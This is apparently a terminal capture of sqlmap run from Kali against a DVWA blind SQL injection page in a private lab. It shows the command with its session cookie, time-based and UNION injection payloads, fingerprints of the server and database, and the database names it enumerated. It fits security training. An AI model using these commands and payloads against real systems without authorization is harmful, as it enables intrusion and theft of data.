 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.0.2.3/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="PHPSESSID
=49bd86aebf155bc301df5678bc2b04fd; security=low" --batch -dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.8#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:27:20 /2026-01-15/
[16:27:20] [INFO] resuming back-end DBMS 'mysql'
[16:27:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1304 FROM (SELECT(SLEEP(5)))HoEr) AND 'YDIY'='YDIY&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7171717871,0x6d516a706c5858506d676e42796556686d574852635a4
a576a4750714d564a5542674472456e6973,0x71716b7871),NULL-- -&Submit=Submit
---
[16:27:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[16:27:20] [INFO] fetching database names
[16:27:20] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[16:27:20] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2
.3'
[*] ending @ 16:27:20 /2026-01-15/